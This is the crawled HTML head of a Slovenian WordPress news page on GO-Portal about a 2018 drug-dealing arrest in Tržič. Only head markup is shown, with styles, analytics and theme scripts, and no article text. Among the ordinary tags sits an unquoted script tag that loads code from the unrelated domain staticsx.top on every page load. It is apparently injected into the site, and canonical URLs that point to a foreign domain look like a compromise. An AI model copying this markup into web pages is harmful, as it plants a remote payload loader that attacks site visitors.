

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/
body_size: 31680
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>V Tržiču razkrinkali preprodajalce droge: „UVOZ“ IZ SLOVENIJE - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/10/Droga9.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="V Tržiču razkrinkali preprodajalce droge: „UVOZ“ IZ SLOVENIJE" />
	<meta property="og:description" content="Pred časom so tržiški policisti odkrili krajevno združbo bangladeških mladeničev, ki so preprodajali sintetično drogo yabo, ki je zaradi svojih strahovitih stranskih učinkov znana tudi kot »droga norosti« ali »Hitlerjeva droga«. Sedaj so policisti v Tržiču razkrinkali še skupino domačih preprodajalcev mamil, ki so lokalno tržišče zalagali s kokainom. V okviru preiskovalne akcije, ki se [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2018-11-24T12:32:24+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2018/10/Droga9.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/","url":"https://go-portal.horieva.com/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/","name":"V Tržiču razkrinkali preprodajalce droge: „UVOZ“ IZ SLOVENIJE - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/10/Droga9.jpg","datePublished":"2018-11-24T12:32:24+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/10/Droga9.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/10/Droga9.jpg","width":900,"height":600,"caption":"Foto: Pixabay (fotografija je simbolična)"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; V Tržiču razkrinkali preprodajalce droge: „UVOZ“ IZ SLOVENIJE Vir komentarjev" href="https://go-portal.si/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010333' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/5455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=5455' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"ed09082b9b","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
